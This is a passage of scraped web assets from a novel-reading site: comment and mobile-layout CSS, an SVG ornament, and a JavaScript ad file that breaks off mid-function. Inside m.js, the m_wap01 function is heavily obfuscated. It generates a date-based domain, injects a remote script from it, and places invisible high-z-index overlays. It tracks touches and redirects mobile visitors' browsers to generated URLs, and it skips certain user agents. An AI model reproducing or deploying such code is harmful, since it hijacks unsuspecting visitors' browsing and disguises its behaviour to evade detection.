.bypostauthor > div .fn:after {
	content: "\2731";
	margin: 0 0 0 3px;
	position: relative;
	top: 0px;
	color:#a4d048;
}
.comment-author{
float: left;
width: 50%;}
.comment-meta {
float: left;
width: 50%;
text-align: right;
font-size:14px;
line-height:28px;}
.comment-meta a{
margin-right:10px;}
.comment-body p{
clear:both;
font: normal 16px/32px "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
text-indent:0;}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 0px;

}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	/*content: "";*/
}

.comment-reply-link:after,
.comment-reply-login:before {
	content: "\21B2";
	margin-left: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	/*border-top: 1px solid #e5e4db;*/
	padding-bottom: 2.5%;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3, .comments-title {
	margin-top: 0;
	margin-bottom: 2%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 16px;
	line-height: 1.7142857142;
}
.logged-in-as a{
	color:#d00 !important;
	font-size:16px !important;}
.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
	text-indent:0;
	margin: 0 0 5px;
	font-size: 18px;
	line-height: 2;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	background:#fdfdfb;
	/*width: 706px;*/
	padding: 1% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;}
.comment-form input#author{
	font-size:18px;
    _background:#fdfdfb;
	/*_width: 706px;*/
	_padding: 8px 10px 7px;
	_border:1px solid #d6d0cd;}

.comment-form textarea{
	padding: 1.5% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;
	background:#fdfdfb;}

.comment-form textarea#comment{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-size:18px;}

.form-submit #submit {
	background-color: #f60;
	border: 0 none;
	border-radius: 3px;
	color: #fff;
	font-size: 16px;
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-weight: 700;
	padding: 7px 40px 6px;
	/*box-shadow: 0 3px 0 #db4128;*/
	border-bottom:3px solid #f50;
	_border-bottom:none;}
p.form-submit{
	text-indent:0em;
	margin-top:2.5%;
	text-align:left;}

.form-submit #submit:hover{
	background-color: #f70;
	color: #fff;
	cursor: pointer;}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;}

.required {
	color: #c0392b;}

.comment-reply-title small a {
	float: right;
	height: 24px;
	overflow: hidden;
	width: 80px;
	font-weight:normal;}

.comment-reply-title small a:hover {}

.comment-reply-title small a:before {
	content: ""; /*"\f405"*/
	font-size: 14px;}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	width:49%;}
.comment-navigation .nav-previous {
	text-align:right;}
.comment-navigation .nav-previous a {
	margin-right: 10px;
	font-size:16px;}
.comment-navigation .nav-next a{
	font-size:16px;}

#comment-nav-above {
	margin-top:2%;
	margin-bottom: 2%;}
#comment-nav-below {
	margin-top:0;
	margin-bottom: 2%;}
	
*html{background-image:url(about:blank);background-attachment:fixed;}
#gotop{width:40px;height:40px;z-index:10;background:url("../images/icon.png") no-repeat;position:fixed;right:50px;cursor:pointer;}
#gotop{background-position:-197px -160px;bottom:105px;_margin-bottom:60px;} 
.clickme a{ background: #d00 none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    font-size: 15px;
    font-style: normal;
    line-height: 30px;
    margin: 0 0 0 10px;
    padding: 0 8px 1px;}
	.content-thds{
	float: left;
    height: 280px;
    margin: 0px 0px 0 0;
    width: 336px;
}

.shuoms{font-size: 16px; background-color: #f0eaea; border: solid 1px #c2a6a6; line-height: 2em; padding: 1%; text-align: center;}
.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;}
.tuijian a {color:#f30;}
.foottj {font-size: 13px;line-height: 1.5em;clear: both !important;	padding: 10px 0;text-align: center;	font-weight: bold;}
.foottj a{padding-right: 5px;color: #4876FF;}

h2.ac{
	/*border-bottom: 1px solid #e4e4df;*/
	background: url(../images/atitle_bottom.png) no-repeat bottom;
	text-align:center;
	padding:0.7em 0;}
h2.ac .tit{
	margin: 0 0.5em;
	text-align:center;
	width:100%;
	padding:0;
	font-size:18px;
	font-weight:normal;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;}
h2.ac .pattern-left,h2.ac .pattern-right{
	font-size:16px;
	display:inline-block;
	width:1.375em;
	height:.4375em;
	vertical-align:middle;
	background:url('../images/icon-patterns.png') no-repeat;
	background:none, url('../images/icon-patterns.svg') no-repeat}
h2.ac .pattern-left{background-position:0}
h2.ac .pattern-right{background-position:-1.625em 0;_margin-top:15px;}
.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;padding-left:8px; text-decoration: none;}


--- FILE ---
content_type: text/css
request_url: https://dldl.kelehut.cc/css/mainm.css
body_size: 1234
content:
@media screen and (max-width: 808px) {
    body {
        background: none #f5f5f5;
    }

    .main {
        width: 95%;
        padding: 0;
    }

    .entry-tit, .entry-text, .foot, #ds-thread {
        width: 100%;
        padding: 0;
    }

    #s-menu {
        display: block;
        float: right;
        margin-top: 22px;
        cursor: pointer;
    }

    .bcrumb {
        margin-left: 3%;
    }

    #header2 h1 {
        width: 50%;
        float: left;
    }

    #header2 .s-logo {
        width: 50%;
        float: left;
    }

    .bcrumb {
        display: none;
        float: left;
        width: 100%;
        margin: 24px 0 0 0;
        font-size: 14px;
        line-height: 44px;
        border-top: 1px solid #e4e4df;
    }

    .book-list ul {
        width: auto;
    }

    .xsbox ul {
        width: 100%;
    }

        .xsbox ul li {
            font-size: 16px;
            line-height: 2.5em;
            text-align: left;
            width: 47.7958%;
            padding-left: 2%;
        }

    .book-img {
        width: 20%;
        float: left;
        margin-right: 3%;
    }

        .book-img img {
            width: auto;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
    }

        .book-describe .to-read {
            position: absolute;
            display: inline-block;
            margin: 0 0 2%;
        }
}
/************************************************************************************
smaller than 650
*************************************************************************************/
@media screen and (max-width: 650px) {
    .wenxue2 td, .wenxue td {
        float: left;
        text-align: left;
        width: 96%;
        padding: 0 2%
    }

    .xsbox ul li {
        text-align: left;
        line-height: 2.5em;
        width: 345px;
        height: 2.5em;
        overflow: hidden;
        padding: 0 5px;
        box-sizing: border-box;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .bdshare-button-style1-16 {
        width: auto;
    }

    .entry-text p {
        font-size: 1.1em;
        line-height: 2em;
    }

    .book-recommend {
        padding: 3% 0;
    }

    .hwdtips {
        display: none;
    }

    #code {
        display: none;
    }

    #gotop {
        background-position: -197px -160px;
        bottom: 60px;
        _margin-bottom: 60px;
        cursor: pointer;
    }

    .book-img {
        width: 20%;
        text-align: center;
        float: left;
        margin-right: 8%;
    }

        .book-img img {
            width: auto;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
    }
}
/************************************************************************************
smaller than 480
*************************************************************************************/
@media screen and (max-width: 480px) {
    /* disable webkit text size adjust (for iPhone) */
    html {
        -webkit-text-size-adjust: none;
    }

    #header2 h1 {
        width: 40%;
        float: left;
    }

    #header2 .s-logo {
        width: 40%;
        float: left;
    }

    .book-list ul li {
        width: 100%;
    }

    #code {
        display: none;
    }
    /*#code,#code_hover,#gotop{width:40px;height:40px;background:url(img/icon.png) no-repeat;position:fixed;right:15px;cursor:pointer;}*/
    #gotop {
        right: 20px;
        bottom: 50px;
        background-position: -197px -160px;
        cursor: pointer;
    }

    .book-img {
        width: 130px;
        /*text-align: center;
		margin-bottom: 10px;*/
        text-align: center;
        float: left;
        margin-right: 8%;
    }

        .book-img img {
            float: none;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-top: 2%;
    }

        .book-describe h1, .book-describe2 h1 {
            /*text-align: center;*/
            font-size: 1.5em;
            margin-bottom: 1%;
        }

        .book-describe p, .book-describe2 p, .describe-html p {
           /* text-indent: 2em;*/
            margin-left: 0;
        }

        .book-describe .to-read {
            /*display: block;
            float: left;
            width: 100%;
            margin: 2% 0 2.5%;
            text-align: center;*/

             display: block;
            float: left;
            width: 50%;
            text-align: center;
        }
}
/************************************************************************************
smaller than 320
*************************************************************************************/
@media screen and (max-width: 320px) {

    /* disable webkit text size adjust (for iPhone) */
    html {
        -webkit-text-size-adjust: none;
    }

    .main {
        width: 100%;
        padding: 0;
    }

    #header2, .entry-tit, .entry-text, .foot, #ds-thread, .book-recommend, .title, .book-list, .book-intro {
        margin: 0 auto;
        width: 96%;
        padding: 0;
    }

    .book-intro {
        padding-top: 3%;
    }

    .content-thds {
        display: block;
        float: none;
        height: auto;
        margin: 2% 0;
        width: auto;
    }

    .book-img {
        width: 100%;
        text-align: center;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://dldl.kelehut.cc/images/icon-patterns.svg
body_size: 1368
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="48px" height="8px" viewBox="0 0 48 8" enable-background="new 0 0 48 8" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M18.932,3.474c0.922,0,1.866,0.67,1.866,1.492
		c0,0.312-0.106,0.647-0.401,0.853c-0.143,0.114-0.143,0.281,0.023,0.464c0.196,0.213,0.483,0.381,0.771,0.381
		C21.539,6.665,22,6.338,22,5.705c0-0.35-0.227-1.104-1.133-1.789c-0.952-0.731-1.768-0.974-2.705-1.035
		C16.182,1.289,14.581,1,13.417,1c-1.269,0-2.402,0.411-2.976,0.64C9.927,1.837,7.932,2.675,6.52,3.299
		C5.039,3.916,3.762,4.29,2.886,4.29c-0.703,0-1.715-0.252-1.715-1.119c0-0.32,0.129-0.541,0.303-0.67
		c0.098-0.084,0.174-0.206,0.174-0.312c0-0.319-0.288-0.807-0.786-0.807C0.302,1.381,0,1.944,0,2.371c0,1.157,1.253,1.942,2.1,2.292
		C3.656,6.33,5.228,7,6.754,7c1.118,0,2.191-0.305,3.611-0.823c1.073-0.396,4.442-1.782,5.795-2.215
		c1.247-0.388,1.957-0.488,2.758-0.488H18.932z M14.588,1.632c1.035,0,2.017,0.526,2.5,1.302c-0.589,0.007-1.481,0.137-2.954,0.677
		C12.662,4.114,9.942,5.287,8.99,5.614c-1.058,0.35-2.071,0.64-3.075,0.64c-1.125,0-2.13-0.373-2.659-1.332
		c1.05,0.137,2.04-0.031,3.498-0.602c1.118-0.434,4.201-1.858,5.243-2.216c0.877-0.297,1.722-0.472,2.576-0.472H14.588z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M29.083,3.474c0.801,0,1.511,0.099,2.758,0.488
		c1.352,0.434,4.722,1.819,5.795,2.215C39.055,6.695,40.128,7,41.246,7c1.526,0,3.097-0.67,4.654-2.338
		c0.846-0.35,2.1-1.135,2.1-2.292c0-0.426-0.302-0.99-0.861-0.99c-0.498,0-0.786,0.487-0.786,0.807c0,0.107,0.076,0.229,0.174,0.312
		c0.174,0.129,0.303,0.35,0.303,0.67c0,0.868-1.012,1.119-1.715,1.119c-0.876,0-2.153-0.373-3.634-0.99
		c-1.413-0.624-3.407-1.462-3.921-1.66C36.985,1.411,35.852,1,34.583,1c-1.163,0-2.765,0.289-4.744,1.881
		c-0.937,0.061-1.753,0.305-2.705,1.035C26.227,4.601,26,5.355,26,5.705c0,0.632,0.461,0.959,0.808,0.959
		c0.288,0,0.574-0.168,0.771-0.381c0.166-0.183,0.166-0.35,0.023-0.464c-0.295-0.206-0.401-0.541-0.401-0.853
		c0-0.822,0.944-1.492,1.866-1.492H29.083z M33.427,1.632c0.854,0,1.7,0.175,2.576,0.472c1.043,0.358,4.125,1.782,5.243,2.216
		c1.458,0.571,2.448,0.739,3.498,0.602c-0.529,0.959-1.534,1.332-2.659,1.332c-1.005,0-2.017-0.289-3.075-0.64
		c-0.952-0.327-3.671-1.5-5.145-2.003c-1.473-0.54-2.364-0.67-2.954-0.677c0.483-0.777,1.465-1.302,2.5-1.302H33.427z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dldl.kelehut.cc/js/m.js
body_size: 8787
content:
function temp_wap2(type, name) {
    if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (name.indexOf("kunshixk") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else if (name.indexOf("xiuxiand") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else {
            if (type == 11 || type == 21) { m_ggs01(); }
            if (type == 12 || type == 22) { m_ggs02(); }
        }
    }
}


function m_ggs01() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap01();
            break;
        case 2:
            m_wap01();
            break;
    }
}
function m_ggs02() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap02();
            break;
        case 2:
            m_wap02();
            break;
    }
}

function m_wap01() {
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1c5;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x1fd))/0x1*(-parseInt(b5(0x1eb))/0x2)+-parseInt(b5(0x22e))/0x3+parseInt(b5(0x20e))/0x4+-parseInt(b5(0x209))/0x5*(-parseInt(b5(0x24c))/0x6)+parseInt(b5(0x201))/0x7+parseInt(b5(0x1d3))/0x8+-parseInt(b5(0x24e))/0x9*(parseInt(b5(0x240))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x87660),(function(){var b6=a0b,a='2014',b=0x112e6fc,c=R(0xd)+b6(0x200),d=b6(0x1f6),e=b6(0x1d1),f='real',g=0x44b,h=0x2,i=b6(0x208),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x237)](b6(0x232)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x23a)](b6(0x232)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x23e)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1e8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x203)),U(b9(0x1f7)),b9(0x249),'\x20s',b9(0x23c),'ht',U(b9(0x1e0)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()[b9(0x1e5)](),g,'\x22>','<','/s','c',U(b9(0x20d)),'>'];}window[b6(0x242)]=function(){var ba=b6,aB=g,aC=eval(ba(0x215)+aB)+'';sessionStorage[ba(0x23a)](ba(0x23d)+aB,aC),sessionStorage['setItem'](ba(0x215)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1df)||aB===null)return[];var aD=aB[bb(0x1f8)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ee)](b6(0x22b),function(aB){var bc=b6,aC=aB[bc(0x226)][0x0][bc(0x221)];G=aC,H=aC;},![]),document[b6(0x1ee)](b6(0x1cc),function(aB){var bd=b6,aC=aB[bd(0x226)][0x0][bd(0x221)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x216)](aD);},![]);function I(aB){var be=b6;window[be(0x225)]=window[be(0x225)]||new Set();if(window[be(0x225)][be(0x24b)](aB[be(0x207)]))return;window[be(0x225)][be(0x21d)](aB[be(0x207)]),console[be(0x229)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1ef)],aJ=aB[be(0x1fa)],aK=aB['i13'];if(sessionStorage[aC+be(0x1fb)])return;var aL=JSON[be(0x1de)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ee)](be(0x1d7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x210)]());}else{}},![]);var aN=Date[be(0x210)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x245)](aL),setInterval(function(){var bg=be,aO=(Date['now']()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21b)][bg(0x211)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1e8)]-0x1]!==aS&&(aL[aL[bg(0x1e8)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x245)](aL));var aT=aL[bg(0x234)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x23f)](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1fb)]=bg(0x24a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x20f)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1ef)]),'i12':aC['i12'],'i13':aC[bh(0x1e1)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x207)]+bi(0x1fb)])return;for(var aD in aC){if(aD[bi(0x1e7)]('r')&&typeof aC[aD]!==bi(0x1df)){var aE='k'+aD[bi(0x1d5)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x237)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x237)](bj(0x23d)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2['split'](','),b4=b3[b3[bk(0x1e8)]-0x1][bk(0x1f8)]('_');aS[bk(0x231)]=parseInt(b4[0x0]),aS[bk(0x1c6)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x1f8)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1f8)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x1e8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x236)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x1f8)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x217)]()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aS[bl(0x1f5)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bj(0x21f)],aE[bj(0x1cd)],q);A=aH[bj(0x236)],B=aH[bj(0x231)],C=aH[bj(0x1c6)],D=aH[bj(0x1f5)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1e8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1e4));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1f1)](Math[bm(0x217)]()*0xa);}return aC;}function S(aB){var aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math['floor'](Math['random']()*aD['length']));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1f1)](Math[bn(0x217)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0x1f8)]('')[bo(0x1d4)]()['join']('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1e8)];aE+=aC){aD[bp(0x1d6)](aB[bp(0x1d5)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1e8)];aE++){aD+=aC[aE],aE<aC[bq(0x1e8)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0x1de)](new Date())/0x3e8+'',aC=aB[br(0x20a)](0x6,0xa),aD=Math[br(0x1f1)](Math[br(0x217)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x1e8)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x1f1)](Math[br(0x217)]()*0x2)+0x1,aI=Math[br(0x1f1)](Math['random']()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x217)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1e8)],aM=(aJ+'')[br(0x1e8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x1f8)](''),aC=aB[bs(0x1e8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x1f1)](Math['random']()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bs(0x1f1)](Math[bs(0x217)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x1e6)]('')+aE[bs(0x1e6)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1e5)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x210)]()-b),aD='',aE=aC[bu(0x1ec)]()+0x1,aF=aC[bu(0x1cf)](),aG=''+aC[bu(0x247)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x1e8)];aE++){var aF=aB[bv(0x1da)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x222)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1e8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ed)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22a)]['indexOf'](bx(0x1d8))!=-0x1,aC=a4[bx(0x22a)][bx(0x205)](bx(0x241))!=-0x1,aD=a4[bx(0x22a)]?![]:!![];if(a3['indexOf']('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x218))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d9),aj='0vw';if(v)ai=b6(0x1f4),aj=b6(0x24d),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x212)]=af;};else w&&(ai=p+'vh',aj=b6(0x24d),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x212)]=af;});var ak=Date['now']();E[b6(0x216)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1e5)](),aD=(Date[bA(0x210)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x20b)]&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e2),ao=b6(0x208),ap=b6(0x243),aq='',ar='padding-top';h==0x1&&(an=b6(0x230),am=b6(0x1c5),i=='bottom'&&(am=b6(0x20c),ao=b6(0x243),ap=b6(0x243),ar=b6(0x22d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1fe),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x204)&&(as=U(b6(0x233)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x1ce)](bC(0x21b)),aF=document[bC(0x1ce)](aD),aG=aF[bC(0x211)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x1ee)](bC(0x1cc),aK);function aK(aL){var bD=bC,aM=aL['touches'][0x0],aN=aM[bD(0x221)],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM[bD(0x239)]:aP=aM[bD(0x221)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x1d9)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x1c7)],aF=aD[bF(0x219)];while(aF!==null){aE+=aF[bF(0x1c7)],aF=aF[bF(0x219)];}return aE;}};}var aA=function(){};k==b6(0x204)?aA=function(aB){var bG=b6;aB[bG(0x214)]['remove']();var aC=document[bG(0x1f0)](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bG(0x1dd)][bG(0x1ca)]='0';}var aF=document[bG(0x1cb)](bG(0x21b))[0x0]['style'];aF[''+ar+'']=bG(0x1f2),event['stopPropagation']();}:aA=function(aB){var bH=b6;event[bH(0x246)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI[bI(0x1f8)]('')[bI(0x1d4)]()[bI(0x1e6)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bJ(0x1e8)];aK++){var aL=aJ[aK];aL[bJ(0x1dd)][bJ(0x1ca)]='0';}window[bJ(0x1db)][bJ(0x1ed)]=aD();},al();x&&!window[bK(0x20b)]&&(window[bK(0x20b)]=!![],P=0x3,eval(ab)());var aE=function(){var 